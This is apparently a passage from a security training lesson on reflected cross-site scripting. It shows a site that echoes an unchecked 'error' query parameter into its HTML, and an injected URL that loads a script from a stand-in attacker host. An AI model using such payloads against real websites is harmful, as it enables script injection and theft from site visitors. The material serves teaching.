 A website where if you enter incorrect input, an error message is displayed. The content of the error message gets taken from the error parameter in the query string and is built directly
into the page source.
https://website.thm/?error=Invalid Input Detected
92
93 <div class="alert alert-danger">
94 <p>Invalid Input Detected</p>
95 </div>
96
The application doesn't check the contents of the error parameter, which allows the attacker to insert malicious code.
https://website.thm/?error=<script src="https://attacker.thm/evil.js"></script>
91
92
93 <div class="alert alert-danger">
94 <p><script src="https://attacker.thm/evil.js"></script></p>
95 </div>
96
97